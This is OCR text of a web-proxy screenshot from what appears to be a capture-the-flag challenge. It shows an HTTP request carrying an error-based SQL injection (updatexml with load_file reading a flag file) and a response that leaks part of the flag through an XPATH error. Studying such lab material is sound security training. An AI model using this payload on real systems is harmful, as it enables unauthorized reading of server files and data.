 Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://432fdf1b-c09a-40b7-bb69-b05eaa8bdf8a.ctf.re
drock.team
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://432fdf1b-c09a-40b7-bb69-b05eaa8bdf8a.ctf.re
drock.team/search
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 username=a' and
updatexml(1,concat(0x7e,load_file("/var/lib/mysql-f
iles/flag")),2)#
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 23 Oct 2023 06:21:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 85
7
8 搜索用户失败：(1105, "XPATH syntax error:
'~0xFA{98076e14-0dd9-4d6a-a8e2-ae'")
Search 0 matche